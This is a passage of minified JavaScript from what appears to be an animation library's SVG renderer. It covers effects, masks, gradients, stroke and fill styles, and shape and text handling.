                    s = filtersFactory.createFilter(a, !0), o = 0;
                for (this.filters = [], e = 0; e < n; e += 1) {
                    r = null;
                    var l = t.data.ef[e].ty;
                    registeredEffects$1[l] && (r = new registeredEffects$1[l].effect(s, t.effectsManager.effectElements[e], t, idPrefix + o, i), i = idPrefix + o, registeredEffects$1[l].countsAsEffect && (o += 1)), r && this.filters.push(r)
                }
                o && (t.globalData.defs.appendChild(s), t.layerElement.setAttribute("filter", "url(" + getLocationHref() + "#" + a + ")")), this.filters.length && t.addRenderableComponent(this)
            }

            function registerEffect$1(t, e, r) {
                registeredEffects$1[t] = {effect: e, countsAsEffect: r}
            }

            function SVGBaseElement() {
            }

            function HierarchyElement() {
            }

            function RenderableDOMElement() {
            }

            function IImageElement(t, e, r) {
                this.assetData = e.getAssetData(t.refId), this.assetData && this.assetData.sid && (this.assetData = e.slotManager.getProp(this.assetData)), this.initElement(t, e, r), this.sourceRect = {
                    top: 0,
                    left: 0,
                    width: this.assetData.w,
                    height: this.assetData.h
                }
            }

            function ProcessedElement(t, e) {
                this.elem = t, this.pos = e
            }

            function IShapeElement() {
            }

            SVGEffects.prototype.renderFrame = function (t) {
                var e, r = this.filters.length;
                for (e = 0; e < r; e += 1) this.filters[e].renderFrame(t)
            }, SVGEffects.prototype.getEffects = function (t) {
                var e, r = this.filters.length, i = [];
                for (e = 0; e < r; e += 1) this.filters[e].type === t && i.push(this.filters[e]);
                return i
            }, SVGBaseElement.prototype = {
                initRendererElement: function () {
                    this.layerElement = createNS("g")
                }, createContainerElements: function () {
                    this.matteElement = createNS("g"), this.transformedElement = this.layerElement, this.maskedElement = this.layerElement, this._sizeChanged = !1;
                    var t = null;
                    if (this.data.td) {
                        this.matteMasks = {};
                        var e = createNS("g");
                        e.setAttribute("id", this.layerId), e.appendChild(this.layerElement), t = e, this.globalData.defs.appendChild(e)
                    } else this.data.tt ? (this.matteElement.appendChild(this.layerElement), t = this.matteElement, this.baseElement = this.matteElement) : this.baseElement = this.layerElement;
                    if (this.data.ln && this.layerElement.setAttribute("id", this.data.ln), this.data.cl && this.layerElement.setAttribute("class", this.data.cl), 0 === this.data.ty && !this.data.hd) {
                        var r = createNS("clipPath"), i = createNS("path");
                        i.setAttribute("d", "M0,0 L" + this.data.w + ",0 L" + this.data.w + "," + this.data.h + " L0," + this.data.h + "z");
                        var n = createElementID();
                        if (r.setAttribute("id", n), r.appendChild(i), this.globalData.defs.appendChild(r), this.checkMasks()) {
                            var a = createNS("g");
                            a.setAttribute("clip-path", "url(" + getLocationHref() + "#" + n + ")"), a.appendChild(this.layerElement), this.transformedElement = a, t ? t.appendChild(this.transformedElement) : this.baseElement = this.transformedElement
                        } else this.layerElement.setAttribute("clip-path", "url(" + getLocationHref() + "#" + n + ")")
                    }
                    0 !== this.data.bm && this.setBlendMode()
                }, renderElement: function () {
                    this.finalTransform._localMatMdf && this.transformedElement.setAttribute("transform", this.finalTransform.localMat.to2dCSS()), this.finalTransform._opMdf && this.transformedElement.setAttribute("opacity", this.finalTransform.localOpacity)
                }, destroyBaseElement: function () {
                    this.layerElement = null, this.matteElement = null, this.maskManager.destroy()
                }, getBaseElement: function () {
                    return this.data.hd ? null : this.baseElement
                }, createRenderableComponents: function () {
                    this.maskManager = new MaskElement(this.data, this, this.globalData), this.renderableEffectsManager = new SVGEffects(this), this.searchEffectTransforms()
                }, getMatte: function (t) {
                    if (this.matteMasks || (this.matteMasks = {}), !this.matteMasks[t]) {
                        var e, r, i, n, a = this.layerId + "_" + t;
                        if (1 === t || 3 === t) {
                            var s = createNS("mask");
                            s.setAttribute("id", a), s.setAttribute("mask-type", 3 === t ? "luminance" : "alpha"), (i = createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink", "href", "#" + this.layerId), s.appendChild(i), this.globalData.defs.appendChild(s), featureSupport.maskType || 1 !== t || (s.setAttribute("mask-type", "luminance"), e = createElementID(), r = filtersFactory.createFilter(e), this.globalData.defs.appendChild(r), r.appendChild(filtersFactory.createAlphaToLuminanceFilter()), (n = createNS("g")).appendChild(i), s.appendChild(n), n.setAttribute("filter", "url(" + getLocationHref() + "#" + e + ")"))
                        } else if (2 === t) {
                            var o = createNS("mask");
                            o.setAttribute("id", a), o.setAttribute("mask-type", "alpha");
                            var l = createNS("g");
                            o.appendChild(l), e = createElementID(), r = filtersFactory.createFilter(e);
                            var h = createNS("feComponentTransfer");
                            h.setAttribute("in", "SourceGraphic"), r.appendChild(h);
                            var c = createNS("feFuncA");
                            c.setAttribute("type", "table"), c.setAttribute("tableValues", "1.0 0.0"), h.appendChild(c), this.globalData.defs.appendChild(r);
                            var p = createNS("rect");
                            p.setAttribute("width", this.comp.data.w), p.setAttribute("height", this.comp.data.h), p.setAttribute("x", "0"), p.setAttribute("y", "0"), p.setAttribute("fill", "#ffffff"), p.setAttribute("opacity", "0"), l.setAttribute("filter", "url(" + getLocationHref() + "#" + e + ")"), l.appendChild(p), (i = createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink", "href", "#" + this.layerId), l.appendChild(i), featureSupport.maskType || (o.setAttribute("mask-type", "luminance"), r.appendChild(filtersFactory.createAlphaToLuminanceFilter()), n = createNS("g"), l.appendChild(p), n.appendChild(this.layerElement), l.appendChild(n)), this.globalData.defs.appendChild(o)
                        }
                        this.matteMasks[t] = a
                    }
                    return this.matteMasks[t]
                }, setMatte: function (t) {
                    this.matteElement && this.matteElement.setAttribute("mask", "url(" + getLocationHref() + "#" + t + ")")
                }
            }, HierarchyElement.prototype = {
                initHierarchy: function () {
                    this.hierarchy = [], this._isParent = !1, this.checkParenting()
                }, setHierarchy: function (t) {
                    this.hierarchy = t
                }, setAsParent: function () {
                    this._isParent = !0
                }, checkParenting: function () {
                    void 0 !== this.data.parent && this.comp.buildElementParenting(this, this.data.parent, [])
                }
            }, extendPrototype([RenderableElement, createProxyFunction({
                initElement: function (t, e, r) {
                    this.initFrame(), this.initBaseData(t, e, r), this.initTransform(t, e, r), this.initHierarchy(), this.initRenderable(), this.initRendererElement(), this.createContainerElements(), this.createRenderableComponents(), this.createContent(), this.hide()
                }, hide: function () {
                    this.hidden || this.isInRange && !this.isTransparent || ((this.baseElement || this.layerElement).style.display = "none", this.hidden = !0)
                }, show: function () {
                    this.isInRange && !this.isTransparent && (this.data.hd || ((this.baseElement || this.layerElement).style.display = "block"), this.hidden = !1, this._isFirstFrame = !0)
                }, renderFrame: function () {
                    this.data.hd || this.hidden || (this.renderTransform(), this.renderRenderable(), this.renderLocalTransform(), this.renderElement(), this.renderInnerContent(), this._isFirstFrame && (this._isFirstFrame = !1))
                }, renderInnerContent: function () {
                }, prepareFrame: function (t) {
                    this._mdf = !1, this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange), this.checkTransparency()
                }, destroy: function () {
                    this.innerElem = null, this.destroyBaseElement()
                }
            })], RenderableDOMElement), extendPrototype([BaseElement, TransformElement, SVGBaseElement, HierarchyElement, FrameElement, RenderableDOMElement], IImageElement), IImageElement.prototype.createContent = function () {
                var t = this.globalData.getAssetsPath(this.assetData);
                this.innerElem = createNS("image"), this.innerElem.setAttribute("width", this.assetData.w + "px"), this.innerElem.setAttribute("height", this.assetData.h + "px"), this.innerElem.setAttribute("preserveAspectRatio", this.assetData.pr || this.globalData.renderConfig.imagePreserveAspectRatio), this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink", "href", t), this.layerElement.appendChild(this.innerElem)
            }, IImageElement.prototype.sourceRectAtTime = function () {
                return this.sourceRect
            }, IShapeElement.prototype = {
                addShapeToModifiers: function (t) {
                    var e, r = this.shapeModifiers.length;
                    for (e = 0; e < r; e += 1) this.shapeModifiers[e].addShape(t)
                }, isShapeInAnimatedModifiers: function (t) {
                    for (var e = this.shapeModifiers.length; 0 < e;) if (this.shapeModifiers[0].isAnimatedWithShape(t)) return !0;
                    return !1
                }, renderModifiers: function () {
                    if (this.shapeModifiers.length) {
                        var t, e = this.shapes.length;
                        for (t = 0; t < e; t += 1) this.shapes[t].sh.reset();
                        for (t = (e = this.shapeModifiers.length) - 1; t >= 0 && !this.shapeModifiers[t].processShapes(this._isFirstFrame); t -= 1) ;
                    }
                }, searchProcessedElement: function (t) {
                    for (var e = this.processedElements, r = 0, i = e.length; r < i;) {
                        if (e[r].elem === t) return e[r].pos;
                        r += 1
                    }
                    return 0
                }, addProcessedElement: function (t, e) {
                    for (var r = this.processedElements, i = r.length; i;) if (r[i -= 1].elem === t) return void (r[i].pos = e);
                    r.push(new ProcessedElement(t, e))
                }, prepareFrame: function (t) {
                    this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange)
                }
            };
            var lineCapEnum = {1: "butt", 2: "round", 3: "square"}, lineJoinEnum = {1: "miter", 2: "round", 3: "bevel"};

            function SVGShapeData(t, e, r) {
                this.caches = [], this.styles = [], this.transformers = t, this.lStr = "", this.sh = r, this.lvl = e, this._isAnimated = !!r.k;
                for (var i = 0, n = t.length; i < n;) {
                    if (t[i].mProps.dynamicProperties.length) {
                        this._isAnimated = !0;
                        break
                    }
                    i += 1
                }
            }

            function SVGStyleData(t, e) {
                this.data = t, this.type = t.ty, this.d = "", this.lvl = e, this._mdf = !1, this.closed = !0 === t.hd, this.pElem = createNS("path"), this.msElem = null
            }

            function DashProperty(t, e, r, i) {
                var n;
                this.elem = t, this.frameId = -1, this.dataProps = createSizedArray(e.length), this.renderer = r, this.k = !1, this.dashStr = "", this.dashArray = createTypedArray("float32", e.length ? e.length - 1 : 0), this.dashoffset = createTypedArray("float32", 1), this.initDynamicPropertyContainer(i);
                var a, s = e.length || 0;
                for (n = 0; n < s; n += 1) a = PropertyFactory.getProp(t, e[n].v, 0, 0, this), this.k = a.k || this.k, this.dataProps[n] = {
                    n: e[n].n,
                    p: a
                };
                this.k || this.getValue(!0), this._isAnimated = this.k
            }

            function SVGStrokeStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.o = PropertyFactory.getProp(t, e.o, 0, .01, this), this.w = PropertyFactory.getProp(t, e.w, 0, null, this), this.d = new DashProperty(t, e.d || {}, "svg", this), this.c = PropertyFactory.getProp(t, e.c, 1, 255, this), this.style = r, this._isAnimated = !!this._isAnimated
            }

            function SVGFillStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.o = PropertyFactory.getProp(t, e.o, 0, .01, this), this.c = PropertyFactory.getProp(t, e.c, 1, 255, this), this.style = r
            }

            function SVGNoStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.style = r
            }

            function GradientProperty(t, e, r) {
                this.data = e, this.c = createTypedArray("uint8c", 4 * e.p);
                var i = e.k.k[0].s ? e.k.k[0].s.length - 4 * e.p : e.k.k.length - 4 * e.p;
                this.o = createTypedArray("float32", i), this._cmdf = !1, this._omdf = !1, this._collapsable = this.checkCollapsable(), this._hasOpacity = i, this.initDynamicPropertyContainer(r), this.prop = PropertyFactory.getProp(t, e.k, 1, null, this), this.k = this.prop.k, this.getValue(!0)
            }

            function SVGGradientFillStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.initGradientData(t, e, r)
            }

            function SVGGradientStrokeStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.w = PropertyFactory.getProp(t, e.w, 0, null, this), this.d = new DashProperty(t, e.d || {}, "svg", this), this.initGradientData(t, e, r), this._isAnimated = !!this._isAnimated
            }

            function ShapeGroupData() {
                this.it = [], this.prevViewData = [], this.gr = createNS("g")
            }

            function SVGTransformData(t, e, r) {
                this.transform = {
                    mProps: t,
                    op: e,
                    container: r
                }, this.elements = [], this._isAnimated = this.transform.mProps.dynamicProperties.length || this.transform.op.effectsSequence.length
            }

            SVGShapeData.prototype.setAsAnimated = function () {
                this._isAnimated = !0
            }, SVGStyleData.prototype.reset = function () {
                this.d = "", this._mdf = !1
            }, DashProperty.prototype.getValue = function (t) {
                if ((this.elem.globalData.frameId !== this.frameId || t) && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf = this._mdf || t, this._mdf)) {
                    var e = 0, r = this.dataProps.length;
                    for ("svg" === this.renderer && (this.dashStr = ""), e = 0; e < r; e += 1) "o" !== this.dataProps[e].n ? "svg" === this.renderer ? this.dashStr += " " + this.dataProps[e].p.v : this.dashArray[e] = this.dataProps[e].p.v : this.dashoffset[0] = this.dataProps[e].p.v
                }
            }, extendPrototype([DynamicPropertyContainer], DashProperty), extendPrototype([DynamicPropertyContainer], SVGStrokeStyleData), extendPrototype([DynamicPropertyContainer], SVGFillStyleData), extendPrototype([DynamicPropertyContainer], SVGNoStyleData), GradientProperty.prototype.comparePoints = function (t, e) {
                for (var r = 0, i = this.o.length / 2; r < i;) {
                    if (Math.abs(t[4 * r] - t[4 * e + 2 * r]) > .01) return !1;
                    r += 1
                }
                return !0
            }, GradientProperty.prototype.checkCollapsable = function () {
                if (this.o.length / 2 != this.c.length / 4) return !1;
                if (this.data.k.k[0].s) for (var t = 0, e = this.data.k.k.length; t < e;) {
                    if (!this.comparePoints(this.data.k.k[t].s, this.data.p)) return !1;
                    t += 1
                } else if (!this.comparePoints(this.data.k.k, this.data.p)) return !1;
                return !0
            }, GradientProperty.prototype.getValue = function (t) {
                if (this.prop.getValue(), this._mdf = !1, this._cmdf = !1, this._omdf = !1, this.prop._mdf || t) {
                    var e, r, i, n = 4 * this.data.p;
                    for (e = 0; e < n; e += 1) r = e % 4 == 0 ? 100 : 255, i = Math.round(this.prop.v[e] * r), this.c[e] !== i && (this.c[e] = i, this._cmdf = !t);
                    if (this.o.length) for (n = this.prop.v.length, e = 4 * this.data.p; e < n; e += 1) r = e % 2 == 0 ? 100 : 1, i = e % 2 == 0 ? Math.round(100 * this.prop.v[e]) : this.prop.v[e], this.o[e - 4 * this.data.p] !== i && (this.o[e - 4 * this.data.p] = i, this._omdf = !t);
                    this._mdf = !t
                }
            }, extendPrototype([DynamicPropertyContainer], GradientProperty), SVGGradientFillStyleData.prototype.initGradientData = function (t, e, r) {
                this.o = PropertyFactory.getProp(t, e.o, 0, .01, this), this.s = PropertyFactory.getProp(t, e.s, 1, null, this), this.e = PropertyFactory.getProp(t, e.e, 1, null, this), this.h = PropertyFactory.getProp(t, e.h || {k: 0}, 0, .01, this), this.a = PropertyFactory.getProp(t, e.a || {k: 0}, 0, degToRads, this), this.g = new GradientProperty(t, e.g, this), this.style = r, this.stops = [], this.setGradientData(r.pElem, e), this.setGradientOpacity(e, r), this._isAnimated = !!this._isAnimated
            }, SVGGradientFillStyleData.prototype.setGradientData = function (t, e) {
                var r = createElementID(), i = createNS(1 === e.t ? "linearGradient" : "radialGradient");
                i.setAttribute("id", r), i.setAttribute("spreadMethod", "pad"), i.setAttribute("gradientUnits", "userSpaceOnUse");
                var n, a, s, o = [];
                for (s = 4 * e.g.p, a = 0; a < s; a += 4) n = createNS("stop"), i.appendChild(n), o.push(n);
                t.setAttribute("gf" === e.ty ? "fill" : "stroke", "url(" + getLocationHref() + "#" + r + ")"), this.gf = i, this.cst = o
            }, SVGGradientFillStyleData.prototype.setGradientOpacity = function (t, e) {
                if (this.g._hasOpacity && !this.g._collapsable) {
                    var r, i, n, a = createNS("mask"), s = createNS("path");
                    a.appendChild(s);
                    var o = createElementID(), l = createElementID();
                    a.setAttribute("id", l);
                    var h = createNS(1 === t.t ? "linearGradient" : "radialGradient");
                    h.setAttribute("id", o), h.setAttribute("spreadMethod", "pad"), h.setAttribute("gradientUnits", "userSpaceOnUse"), n = t.g.k.k[0].s ? t.g.k.k[0].s.length : t.g.k.k.length;
                    var c = this.stops;
                    for (i = 4 * t.g.p; i < n; i += 2) (r = createNS("stop")).setAttribute("stop-color", "rgb(255,255,255)"), h.appendChild(r), c.push(r);
                    s.setAttribute("gf" === t.ty ? "fill" : "stroke", "url(" + getLocationHref() + "#" + o + ")"), "gs" === t.ty && (s.setAttribute("stroke-linecap", lineCapEnum[t.lc || 2]), s.setAttribute("stroke-linejoin", lineJoinEnum[t.lj || 2]), 1 === t.lj && s.setAttribute("stroke-miterlimit", t.ml)), this.of = h, this.ms = a, this.ost = c, this.maskId = l, e.msElem = s
                }
            }, extendPrototype([DynamicPropertyContainer], SVGGradientFillStyleData), extendPrototype([SVGGradientFillStyleData, DynamicPropertyContainer], SVGGradientStrokeStyleData);
            var buildShapeString = function (t, e, r, i) {
                if (0 === e) return "";
                var n, a = t.o, s = t.i, o = t.v, l = " M" + i.applyToPointStringified(o[0][0], o[0][1]);
                for (n = 1; n < e; n += 1) l += " C" + i.applyToPointStringified(a[n - 1][0], a[n - 1][1]) + " " + i.applyToPointStringified(s[n][0], s[n][1]) + " " + i.applyToPointStringified(o[n][0], o[n][1]);
                return r && e && (l += " C" + i.applyToPointStringified(a[n - 1][0], a[n - 1][1]) + " " + i.applyToPointStringified(s[0][0], s[0][1]) + " " + i.applyToPointStringified(o[0][0], o[0][1]), l += "z"), l
            }, SVGElementsRenderer = function () {
                var t = new Matrix, e = new Matrix;

                function r(t, e, r) {
                    (r || e.transform.op._mdf) && e.transform.container.setAttribute("opacity", e.transform.op.v), (r || e.transform.mProps._mdf) && e.transform.container.setAttribute("transform", e.transform.mProps.v.to2dCSS())
                }

                function i() {
                }

                function n(r, i, n) {
                    var a, s, o, l, h, c, p, u, f, d, m = i.styles.length, y = i.lvl;
                    for (c = 0; c < m; c += 1) {
                        if (l = i.sh._mdf || n, i.styles[c].lvl < y) {
                            for (u = e.reset(), f = y - i.styles[c].lvl, d = i.transformers.length - 1; !l && f > 0;) l = i.transformers[d].mProps._mdf || l, f -= 1, d -= 1;
                            if (l) for (f = y - i.styles[c].lvl, d = i.transformers.length - 1; f > 0;) u.multiply(i.transformers[d].mProps.v), f -= 1, d -= 1
                        } else u = t;
                        if (s = (p = i.sh.paths)._length, l) {
                            for (o = "", a = 0; a < s; a += 1) (h = p.shapes[a]) && h._length && (o += buildShapeString(h, h._length, h.c, u));
                            i.caches[c] = o
                        } else o = i.caches[c];
                        i.styles[c].d += !0 === r.hd ? "" : o, i.styles[c]._mdf = l || i.styles[c]._mdf
                    }
                }

                function a(t, e, r) {
                    var i = e.style;
                    (e.c._mdf || r) && i.pElem.setAttribute("fill", "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r) && i.pElem.setAttribute("fill-opacity", e.o.v)
                }

                function s(t, e, r) {
                    o(t, e, r), l(0, e, r)
                }

                function o(t, e, r) {
                    var i, n, a, s, o, l = e.gf, h = e.g._hasOpacity, c = e.s.v, p = e.e.v;
                    if (e.o._mdf || r) {
                        var u = "gf" === t.ty ? "fill-opacity" : "stroke-opacity";
                        e.style.pElem.setAttribute(u, e.o.v)
                    }
                    if (e.s._mdf || r) {
                        var f = 1 === t.t ? "x1" : "cx", d = "x1" === f ? "y1" : "cy";
                        l.setAttribute(f, c[0]), l.setAttribute(d, c[1]), h && !e.g._collapsable && (e.of.setAttribute(f, c[0]), e.of.setAttribute(d, c[1]))
                    }
                    if (e.g._cmdf || r) {
                        i = e.cst;
                        var m = e.g.c;
                        for (a = i.length, n = 0; n < a; n += 1) (s = i[n]).setAttribute("offset", m[4 * n] + "%"), s.setAttribute("stop-color", "rgb(" + m[4 * n + 1] + "," + m[4 * n + 2] + "," + m[4 * n + 3] + ")")
                    }
                    if (h && (e.g._omdf || r)) {
                        var y = e.g.o;
                        for (a = (i = e.g._collapsable ? e.cst : e.ost).length, n = 0; n < a; n += 1) s = i[n], e.g._collapsable || s.setAttribute("offset", y[2 * n] + "%"), s.setAttribute("stop-opacity", y[2 * n + 1])
                    }
                    if (1 === t.t) (e.e._mdf || r) && (l.setAttribute("x2", p[0]), l.setAttribute("y2", p[1]), h && !e.g._collapsable && (e.of.setAttribute("x2", p[0]), e.of.setAttribute("y2", p[1]))); else if ((e.s._mdf || e.e._mdf || r) && (o = Math.sqrt(Math.pow(c[0] - p[0], 2) + Math.pow(c[1] - p[1], 2)), l.setAttribute("r", o), h && !e.g._collapsable && e.of.setAttribute("r", o)), e.e._mdf || e.h._mdf || e.a._mdf || r) {
                        o || (o = Math.sqrt(Math.pow(c[0] - p[0], 2) + Math.pow(c[1] - p[1], 2)));
                        var g = Math.atan2(p[1] - c[1], p[0] - c[0]), v = e.h.v;
                        v >= 1 ? v = .99 : v <= -1 && (v = -.99);
                        var E = o * v, b = Math.cos(g + e.a.v) * E + c[0], _ = Math.sin(g + e.a.v) * E + c[1];
                        l.setAttribute("fx", b), l.setAttribute("fy", _), h && !e.g._collapsable && (e.of.setAttribute("fx", b), e.of.setAttribute("fy", _))
                    }
                }

                function l(t, e, r) {
                    var i = e.style, n = e.d;
                    n && (n._mdf || r) && n.dashStr && (i.pElem.setAttribute("stroke-dasharray", n.dashStr), i.pElem.setAttribute("stroke-dashoffset", n.dashoffset[0])), e.c && (e.c._mdf || r) && i.pElem.setAttribute("stroke", "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r) && i.pElem.setAttribute("stroke-opacity", e.o.v), (e.w._mdf || r) && (i.pElem.setAttribute("stroke-width", e.w.v), i.msElem && i.msElem.setAttribute("stroke-width", e.w.v))
                }

                return {
                    createRenderFunction: function (t) {
                        switch (t.ty) {
                            case"fl":
                                return a;
                            case"gf":
                                return o;
                            case"gs":
                                return s;
                            case"st":
                                return l;
                            case"sh":
                            case"el":
                            case"rc":
                            case"sr":
                                return n;
                            case"tr":
                                return r;
                            case"no":
                                return i;
                            default:
                                return null
                        }
                    }
                }
            }();

            function SVGShapeElement(t, e, r) {
                this.shapes = [], this.shapesData = t.shapes, this.stylesList = [], this.shapeModifiers = [], this.itemsData = [], this.processedElements = [], this.animatedContents = [], this.initElement(t, e, r), this.prevViewData = []
            }

            function LetterProps(t, e, r, i, n, a) {
                this.o = t, this.sw = e, this.sc = r, this.fc = i, this.m = n, this.p = a, this._mdf = {
                    o: !0,
                    sw: !!e,
                    sc: !!r,
                    fc: !!i,
                    m: !0,
                    p: !0
                }
            }

            function TextProperty(t, e) {
                this._frameId = initialDefaultFrame, this.pv = "", this.v = "", this.kf = !1, this._isFirstFrame = !0, this._mdf = !1, e.d && e.d.sid && (e.d = t.globalData.slotManager.getProp(e.d)), this.data = e, this.elem = t, this.comp = this.elem.comp, this.keysIndex = 0, this.canResize = !1, this.minimumFontSize = 1, this.effectsSequence = [], this.currentData = {
                    ascent: 0,
                    boxWidth: this.defaultBoxWidth,
                    f: "",
                    fStyle: "",
                    fWeight: "",
                    fc: "",
                    j: "",
                    justifyOffset: "",
                    l: [],
                    lh: 0,
                    lineWidths: [],
                    ls: "",
                    of: "",
                    s: "",
                    sc: "",
                    sw: 0,
                    t: 0,
                    tr: 0,
                    sz: 0,
                    ps: null,
                    fillColorAnim: !1,
                    strokeColorAnim: !1,
                    strokeWidthAnim: !1,
                    yOffset: 0,
                    finalSize: 0,
                    finalText: [],
                    finalLineHeight: 0,
                    __complete: !1
                }, this.copyData(this.currentData, this.data.d.k[0].s), this.searchProperty() || this.completeTextData(this.currentData)
            }

            extendPrototype([BaseElement, TransformElement, SVGBaseElement, IShapeElement, HierarchyElement, FrameElement, RenderableDOMElement], SVGShapeElement), SVGShapeElement.prototype.initSecondaryElement = function () {
            }, SVGShapeElement.prototype.identityMatrix = new Matrix, SVGShapeElement.prototype.buildExpressionInterface = function () {
            }, SVGShapeElement.prototype.createContent = function () {
                this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, this.layerElement, 0, [], !0), this.filterUniqueShapes()
            }, SVGShapeElement.prototype.filterUniqueShapes = function () {
                var t, e, r, i, n = this.shapes.length, a = this.stylesList.length, s = [], o = !1;
                for (r = 0; r < a; r += 1) {
                    for (i = this.stylesList[r], o = !1, s.length = 0, t = 0; t < n; t += 1) -1 !== (e = this.shapes[t]).styles.indexOf(i) && (s.push(e), o = e._isAnimated || o);
                    s.length > 1 && o && this.setShapesAsAnimated(s)
                }
            }, SVGShapeElement.prototype.setShapesAsAnimated = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) t[e].setAsAnimated()
            }, SVGShapeElement.prototype.createStyleElement = function (t, e) {
                var r, i = new SVGStyleData(t, e), n = i.pElem;
                return "st" === t.ty ? r = new SVGStrokeStyleData(this, t, i) : "fl" === t.ty ? r = new SVGFillStyleData(this, t, i) : "gf" === t.ty || "gs" === t.ty ? (r = new ("gf" === t.ty ? SVGGradientFillStyleData : SVGGradientStrokeStyleData)(this, t, i), this.globalData.defs.appendChild(r.gf), r.maskId && (this.globalData.defs.appendChild(r.ms), this.globalData.defs.appendChild(r.of), n.setAttribute("mask", "url(" + getLocationHref() + "#" + r.maskId + ")"))) : "no" === t.ty && (r = new SVGNoStyleData(this, t, i)), "st" !== t.ty && "gs" !== t.ty || (n.setAttribute("stroke-linecap", lineCapEnum[t.lc || 2]), n.setAttribute("stroke-linejoin", lineJoinEnum[t.lj || 2]), n.setAttribute("fill-opacity", "0"), 1 === t.lj && n.setAttribute("stroke-miterlimit", t.ml)), 2 === t.r && n.setAttribute("fill-rule", "evenodd"), t.ln && n.setAttribute("id", t.ln), t.cl && n.setAttribute("class", t.cl), t.bm && (n.style["mix-blend-mode"] = getBlendMode(t.bm)), this.stylesList.push(i), this.addToAnimatedContents(t, r), r
            }, SVGShapeElement.prototype.createGroupElement = function (t) {
                var e = new ShapeGroupData;
                return t.ln && e.gr.setAttribute("id", t.ln), t.cl && e.gr.setAttribute("class", t.cl), t.bm && (e.gr.style["mix-blend-mode"] = getBlendMode(t.bm)), e
            }, SVGShapeElement.prototype.createTransformElement = function (t, e) {
                var r = TransformPropertyFactory.getTransformProperty(this, t, this),
                    i = new SVGTransformData(r, r.o, e);
                return this.addToAnimatedContents(t, i), i
            }, SVGShapeElement.prototype.createShapeElement = function (t, e, r) {
                var i = 4;
                "rc" === t.ty ? i = 5 : "el" === t.ty ? i = 6 : "sr" === t.ty && (i = 7);
                var n = new SVGShapeData(e, r, ShapePropertyFactory.getShapeProp(this, t, i, this));
                return this.shapes.push(n), this.addShapeToModifiers(n), this.addToAnimatedContents(t, n), n
            }, SVGShapeElement.prototype.addToAnimatedContents = function (t, e) {
                for (var r = 0, i = this.animatedContents.length; r < i;) {
                    if (this.animatedContents[r].element === e) return;
                    r += 1
                }
                this.animatedContents.push({fn: SVGElementsRenderer.createRenderFunction(t), element: e, data: t})
            }, SVGShapeElement.prototype.setElementStyles = function (t) {
                var e, r = t.styles, i = this.stylesList.length;
                for (e = 0; e < i; e += 1) this.stylesList[e].closed || r.push(this.stylesList[e])
            }, SVGShapeElement.prototype.reloadShapes = function () {
                var t;
                this._isFirstFrame = !0;
                var e = this.itemsData.length;
                for (t = 0; t < e; t += 1) this.prevViewData[t] = this.itemsData[t];
                for (this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, this.layerElement, 0, [], !0), this.filterUniqueShapes(), e = this.dynamicProperties.length, t = 0; t < e; t += 1) this.dynamicProperties[t].getValue();
                this.renderModifiers()
            }, SVGShapeElement.prototype.searchShapes = function (t, e, r, i, n, a, s) {
                var o, l, h, c, p, u, f = [].concat(a), d = t.length - 1, m = [], y = [];
                for (o = d; o >= 0; o -= 1) {
                    if ((u = this.searchProcessedElement(t[o])) ? e[o] = r[u - 1] : t[o]._render = s, "fl" === t[o].ty || "st" === t[o].ty || "gf" === t[o].ty || "gs" === t[o].ty || "no" === t[o].ty) u ? e[o].style.closed = !1 : e[o] = this.createStyleElement(t[o], n), t[o]._render && e[o].style.pElem.parentNode !== i && i.appendChild(e[o].style.pElem), m.push(e[o].style); else if ("gr" === t[o].ty) {
                        if (u) for (h = e[o].it.length, l = 0; l < h; l += 1) e[o].prevViewData[l] = e[o].it[l]; else e[o] = this.createGroupElement(t[o]);
                        this.searchShapes(t[o].it, e[o].it, e[o].prevViewData, e[o].gr, n + 1, f, s), t[o]._render && e[o].gr.parentNode !== i && i.appendChild(e[o].gr)
                    } else "tr" === t[o].ty ? (u || (e[o] = this.createTransformElement(t[o], i)), c = e[o].transform, f.push(c)) : "sh" === t[o].ty || "rc" === t[o].ty || "el" === t[o].ty || "sr" === t[o].ty ? (u || (e[o] = this.createShapeElement(t[o], f, n)), this.setElementStyles(e[o])) : "tm" === t[o].ty || "rd" === t[o].ty || "ms" === t[o].ty || "pb" === t[o].ty || "zz" === t[o].ty || "op" === t[o].ty ? (u ? (p = e[o]).closed = !1 : ((p = ShapeModifiers.getModifier(t[o].ty)).init(this, t[o]), e[o] = p, this.shapeModifiers.push(p)), y.push(p)) : "rp" === t[o].ty && (u ? (p = e[o]).closed = !0 : (p = ShapeModifiers.getModifier(t[o].ty), e[o] = p, p.init(this, t, o, e), this.shapeModifiers.push(p), s = !1), y.push(p));
                    this.addProcessedElement(t[o], o + 1)
                }
                for (d = m.length, o = 0; o < d; o += 1) m[o].closed = !0;
                for (d = y.length, o = 0; o < d; o += 1) y[o].closed = !0
            }, SVGShapeElement.prototype.renderInnerContent = function () {
                var t;
                this.renderModifiers();
                var e = this.stylesList.length;
                for (t = 0; t < e; t += 1) this.stylesList[t].reset();
                for (this.renderShape(), t = 0; t < e; t += 1) (this.stylesList[t]._mdf || this._isFirstFrame) && (this.stylesList[t].msElem && (this.stylesList[t].msElem.setAttribute("d", this.stylesList[t].d), this.stylesList[t].d = "M0 0" + this.stylesList[t].d), this.stylesList[t].pElem.setAttribute("d", this.stylesList[t].d || "M0 0"))
            }, SVGShapeElement.prototype.renderShape = function () {
                var t, e, r = this.animatedContents.length;
